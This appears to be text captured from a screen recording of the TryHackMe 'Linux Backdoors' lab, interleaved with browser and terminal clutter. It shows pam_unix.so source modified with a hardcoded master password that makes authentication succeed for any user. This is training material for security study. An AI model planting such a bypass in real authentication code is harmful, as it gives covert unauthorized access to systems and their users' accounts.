 TryHackMe | Linux Back...
09:08 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
178
179 /* verify the password of this user */
180 retval = _unix_verify_password(pamh, name, p, ctrl);
181 name = p = NULL;
182
183 AUTH_RETURN;
184 }
As seen here, the file "pam_unix.so" uses the "unix_verify_password"
function to verify to user's supplied password.
Now let's look at this screenshot:
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 if (strcmp(p,"0xMitsurugi")!=0) {
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 } else {
183 retval = PAM_SUCCESS;
184 }
185 name = p = NULL;
186
187 AUTH_RETURN;
188 }
189
We can see that we added a new line to our code : "if (strcmp(p,
"0xMitsurugi") != 0 )"
Okay, if this code looks confusing to you at first, don't worry!
We'll break it down together!
Fri 23 Apr, 03:08 AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 41m 41s